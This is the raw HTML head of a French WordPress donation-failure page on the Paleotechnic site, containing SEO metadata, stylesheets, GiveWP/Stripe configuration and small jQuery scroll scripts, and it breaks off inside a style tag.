

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://paleotechnic.com/le-don-a-echoue
body_size: 23159
content:
<!DOCTYPE html>
<html class="html" lang="fr-FR">
<head>
<meta name="google-site-verification" content="C0JzJx74FK8d4Phl43zYNPz5NbrBH58P9V0dPTvoB18" />
<meta charset="UTF-8">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Le don a échoué - Paleotechnic</title>
<link rel="canonical" href="https://paleotechnic.com/le-don-a-echoue" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Le don a échoué - Paleotechnic" />
<meta property="og:description" content="Menu Laboratory Research Education About us Contact Give LE DON A échoué Nous sommes désolés, mais votre transaction a échoué. Veuillez essayer à nouveau ou contacter l’assistance du site. Essayer à nouveau" />
<meta property="og:url" content="https://paleotechnic.com/le-don-a-echoue" />
<meta property="og:site_name" content="Paleotechnic" />
<meta property="article:modified_time" content="2024-02-11T16:08:57+00:00" />
<meta property="og:image" content="https://paleotechnic.com/wp-content/uploads/2024/02/P-logo.png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Durée de lecture estimée" />
<meta name="twitter:data1" content="1 minute" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://paleotechnic.com/le-don-a-echoue","url":"https://paleotechnic.com/le-don-a-echoue","name":"Le don a échoué - Paleotechnic","isPartOf":{"@id":"https://paleotechnic.com/#website"},"primaryImageOfPage":{"@id":"https://paleotechnic.com/le-don-a-echoue#primaryimage"},"image":{"@id":"https://paleotechnic.com/le-don-a-echoue#primaryimage"},"thumbnailUrl":"https://paleotechnic.com/wp-content/uploads/2024/02/P-logo.png","datePublished":"2024-02-01T12:05:56+00:00","dateModified":"2024-02-11T16:08:57+00:00","breadcrumb":{"@id":"https://paleotechnic.com/le-don-a-echoue#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://paleotechnic.com/le-don-a-echoue"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://paleotechnic.com/le-don-a-echoue#primaryimage","url":"https://paleotechnic.com/wp-content/uploads/2024/02/P-logo.png","contentUrl":"https://paleotechnic.com/wp-content/uploads/2024/02/P-logo.png","width":371,"height":583},{"@type":"BreadcrumbList","@id":"https://paleotechnic.com/le-don-a-echoue#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://paleotechnic.com/"},{"@type":"ListItem","position":2,"name":"Le don a échoué"}]},{"@type":"WebSite","@id":"https://paleotechnic.com/#website","url":"https://paleotechnic.com/","name":"Paleotechnic","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://paleotechnic.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel="alternate" type="application/rss+xml" title="Paleotechnic &raquo; Flux" href="https://paleotechnic.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Paleotechnic &raquo; Flux des commentaires" href="https://paleotechnic.com/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://paleotechnic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpaleotechnic.com%2Fle-don-a-echoue" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://paleotechnic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpaleotechnic.com%2Fle-don-a-echoue&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='hfe-widgets-style-css' href='https://paleotechnic.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.1' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//paleotechnic.com/wp-content/cache/wpfc-minified/foknuimt/fg9dj.css" media="all"/>
<style id='wp-emoji-styles-inline-css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='give-styles-css' href='https://paleotechnic.com/wp-content/plugins/give/assets/dist/css/give.css?ver=3.14.1' media='all' /> -->
<!-- <link rel='stylesheet' id='give-donation-summary-style-frontend-css' href='https://paleotechnic.com/wp-content/plugins/give/assets/dist/css/give-donation-summary.css?ver=3.14.1' media='all' /> -->
<!-- <link rel='stylesheet' id='hfe-style-css' href='https://paleotechnic.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.1' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://paleotechnic.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//paleotechnic.com/wp-content/cache/wpfc-minified/2qyqqzl1/fo12y.css" media="all"/>
<link rel='stylesheet' id='elementor-post-6-css' href='https://paleotechnic.com/wp-content/uploads/elementor/css/post-6.css?ver=1768214538' media='all' />
<!-- <link rel='stylesheet' id='widget-image-css' href='https://paleotechnic.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-spacer-css' href='https://paleotechnic.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.1' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-heading-css' href='https://paleotechnic.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//paleotechnic.com/wp-content/cache/wpfc-minified/k2plbsqh/412c3.css" media="all"/>
<link rel='stylesheet' id='elementor-post-8-css' href='https://paleotechnic.com/wp-content/uploads/elementor/css/post-8.css?ver=1768226077' media='all' />
<link rel='stylesheet' id='elementor-post-29-css' href='https://paleotechnic.com/wp-content/uploads/elementor/css/post-29.css?ver=1768214539' media='all' />
<!-- <link rel='stylesheet' id='font-awesome-css' href='https://paleotechnic.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.4.2' media='all' /> -->
<!-- <link rel='stylesheet' id='simple-line-icons-css' href='https://paleotechnic.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' /> -->
<!-- <link rel='stylesheet' id='oceanwp-style-css' href='https://paleotechnic.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.5.3' media='all' /> -->
<!-- <link rel='stylesheet' id='hfe-elementor-icons-css' href='https://paleotechnic.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' /> -->
<!-- <link rel='stylesheet' id='hfe-icons-list-css' href='https://paleotechnic.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' /> -->
<!-- <link rel='stylesheet' id='hfe-social-icons-css' href='https://paleotechnic.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' /> -->
<!-- <link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://paleotechnic.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://paleotechnic.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://paleotechnic.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='eael-general-css' href='https://paleotechnic.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.6' media='all' /> -->
<!-- <link rel='stylesheet' id='wpr-text-animations-css-css' href='https://paleotechnic.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1045' media='all' /> -->
<!-- <link rel='stylesheet' id='wpr-addons-css-css' href='https://paleotechnic.com/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1045' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-5-all-css' href='https://paleotechnic.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=6.5.6' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://paleotechnic.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742248669' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://paleotechnic.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742248672' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//paleotechnic.com/wp-content/cache/wpfc-minified/mjmlll8k/fg9dj.css" media="all"/>
<script id="give-stripe-js-js-extra">
var give_stripe_vars = {"zero_based_currency":"","zero_based_currencies_list":["JPY","KRW","CLP","ISK","BIF","DJF","GNF","KHR","KPW","LAK","LKR","MGA","MZN","VUV"],"sitename":"Paleotechnic","checkoutBtnTitle":"Donner","publishable_key":"pk_live_51PhAXJCkcmLgDsXS9msmBxofmMFC3KSmwzsZI49bkheDT98FwxMTiHchaBqpaydUP9rQbvsPjNT1g05KZ9pZIQOP00KgPLwPyK","checkout_image":"","checkout_address":"","checkout_processing_text":"Don en cours de traitement...","give_version":"3.14.1","cc_fields_format":"multi","card_number_placeholder_text":"Num\u00e9ro de la carte","card_cvc_placeholder_text":"CVC","donate_button_text":"Donnez maintenant","element_font_styles":{"cssSrc":false},"element_base_styles":{"color":"#32325D","fontWeight":500,"fontSize":"16px","fontSmoothing":"antialiased","::placeholder":{"color":"#222222"},":-webkit-autofill":{"color":"#e39f48"}},"element_complete_styles":{},"element_empty_styles":{},"element_invalid_styles":{},"float_labels":"","base_country":"FR","preferred_locale":"fr"};
//# sourceURL=give-stripe-js-js-extra
</script>
<script src="https://js.stripe.com/v3/?ver=3.14.1" id="give-stripe-js-js"></script>
<script src='//paleotechnic.com/wp-content/cache/wpfc-minified/8lwez9fo/fg9dk.js' type="text/javascript"></script>
<!-- <script src="https://paleotechnic.com/wp-content/plugins/give/assets/dist/js/give-stripe.js?ver=3.14.1" id="give-stripe-onpage-js-js"></script> -->
<!-- <script data-cfasync="false" src="https://paleotechnic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script data-cfasync="false" src="https://paleotechnic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
</script>
<script src='//paleotechnic.com/wp-content/cache/wpfc-minified/7l2570pa/fg9dj.js' type="text/javascript"></script>
<!-- <script src="https://paleotechnic.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> -->
<!-- <script src="https://paleotechnic.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> -->
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="give-js-extra">
var give_global_vars = {"ajaxurl":"https://paleotechnic.com/wp-admin/admin-ajax.php","checkout_nonce":"3d5690718c","currency":"EUR","currency_sign":"\u20ac","currency_pos":"before","thousands_separator":".","decimal_separator":",","no_gateway":"Veuillez s\u00e9lectionner votre mode de paiement.","bad_minimum":"Le montant du don minimum pour ce formulaire est de","bad_maximum":"Le montant maximum du don personnalis\u00e9 pour ce formulaire est","general_loading":"Chargement\u2026","purchase_loading":"Veuillez patienter\u2026","textForOverlayScreen":"\u003Ch3\u003EEn cours...\u003C/h3\u003E\u003Cp\u003EThis will only take a second!\u003C/p\u003E","number_decimals":"2","is_test_mode":"","give_version":"3.14.1","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Veuillez s\u00e9lectionner un moyen de paiement.","give_first":"Veuillez saisir votre pr\u00e9nom.","give_last":"Veuillez saisir votre nom.","give_email":"Veuillez saisir une adresse de messagerie valide.","give_user_login":"Identifiant ou adresse de messagerie non valide.","give_user_pass":"Saisir un mot de passe.","give_user_pass_confirm":"Confirmer le mot de passe.","give_agree_to_terms":"Vous devez \u00eatre d\u2019accord avec les termes et conditions."},"confirm_email_sent_message":"Veuillez v\u00e9rifier votre e-mail et cliquer sur le lien pour acc\u00e9der \u00e0 votre historique complet de dons.","ajax_vars":{"ajaxurl":"https://paleotechnic.com/wp-admin/admin-ajax.php","ajaxNonce":"02214b2e38","loading":"En cours de chargement","select_option":"Veuillez s\u00e9lectionner une option","default_gateway":"stripe","permalinks":"1","number_decimals":2},"cookie_hash":"30243bad81277fa8857cd57fb8619ec9","session_nonce_cookie_name":"wp-give_session_reset_nonce_30243bad81277fa8857cd57fb8619ec9","session_cookie_name":"wp-give_session_30243bad81277fa8857cd57fb8619ec9","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https://paleotechnic.com/wp-json/give-api/v2/","rest_base":"give-api/v2"};
//# sourceURL=give-js-extra
</script>
<script id="give-js-translations">
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "give", {"translation-revision-date":"2024-07-17 20:55:59+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Dismiss this notice.":["Supprimer ce message."]}},"comment":{"reference":"assets\/dist\/js\/give.js"}} );
//# sourceURL=give-js-translations
</script>
<script src='//paleotechnic.com/wp-content/cache/wpfc-minified/9k5cctn0/fg9dj.js' type="text/javascript"></script>
<!-- <script src="https://paleotechnic.com/wp-content/plugins/give/assets/dist/js/give.js?ver=fd6dd27625eb0240" id="give-js"></script> -->
<link rel="https://api.w.org/" href="https://paleotechnic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://paleotechnic.com/wp-json/wp/v2/pages/8" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://paleotechnic.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://paleotechnic.com/?p=8' />
<meta name="generator" content="Give v3.14.1" />
<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<link rel="icon" href="https://paleotechnic.com/wp-content/uploads/2024/02/cropped-logo-remove-bg-32x32.png" sizes="32x32" />
<link rel="icon" href="https://paleotechnic.com/wp-content/uploads/2024/02/cropped-logo-remove-bg-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://paleotechnic.com/wp-content/uploads/2024/02/cropped-logo-remove-bg-180x180.png" />
<meta name="msapplication-TileImage" content="https://paleotechnic.com/wp-content/uploads/2024/02/cropped-logo-remove-bg-270x270.png" />
<style id="wp-custom-css">
.elementor-widget-container a.no-lightbox:focus{outline:none!important}.menu-item a:focus{outline:none!important}		</style>
<style id="wpr_lightbox_styles">
.lg-backdrop {
background-color: rgba(0,0,0,0.6) !important;
}
.lg-toolbar,
.lg-dropdown {
background-color: rgba(0,0,0,0.8) !important;
}
.lg-dropdown:after {
border-bottom-color: rgba(0,0,0,0.8) !important;
}
.lg-sub-html {
background-color: rgba(0,0,0,0.8) !important;
}
.lg-thumb-outer,
.lg-progress-bar {
background-color: #444444 !important;
}
.lg-progress {
background-color: #a90707 !important;
}
.lg-icon {
color: #efefef !important;
font-size: 20px !important;
}
.lg-icon.lg-toogle-thumb {
font-size: 24px !important;
}
.lg-icon:hover,
.lg-dropdown-text:hover {
color: #ffffff !important;
}
.lg-sub-html,
.lg-dropdown-text {
color: #efefef !important;
font-size: 14px !important;
}
#lg-counter {
color: #efefef !important;
font-size: 14px !important;
}
.lg-prev,
.lg-next {
font-size: 35px !important;
}
/* Defaults */
.lg-icon {
background-color: transparent !important;
}
#lg-counter {
opacity: 0.9;
}
.lg-thumb-outer {
padding: 0 10px;
}
.lg-thumb-item {
border-radius: 0 !important;
border: none !important;
opacity: 0.5;
}
.lg-thumb-item.active {
opacity: 1;
}
</style><!-- OceanWP CSS -->
<style type="text/css">
